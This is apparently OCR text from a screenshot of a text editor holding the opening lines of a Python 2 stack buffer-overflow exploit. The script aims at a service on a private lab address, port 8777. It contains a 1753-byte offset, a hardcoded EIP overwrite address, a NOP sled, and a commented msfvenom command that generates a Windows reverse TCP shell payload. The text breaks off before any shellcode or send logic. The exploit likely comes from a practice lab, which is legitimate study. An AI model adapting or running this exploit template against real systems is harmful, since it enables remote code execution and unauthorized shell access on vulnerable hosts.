 /home/
File Edit Search View Document Help
1 #! /usr/bin/python2
2 import socket;
3 import sys;
4
5 ip="192.168.5.2"
6 port = 8777 #default TRUN port
7 prefix = 'BERT /.:/'
8
9 offset = "A" * 1753
10 eip = "\x3C\x15\x50\x43"
11
12 #73 2A 15 3C
13
14 sled = "\x90" * 32
15 #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.5.
16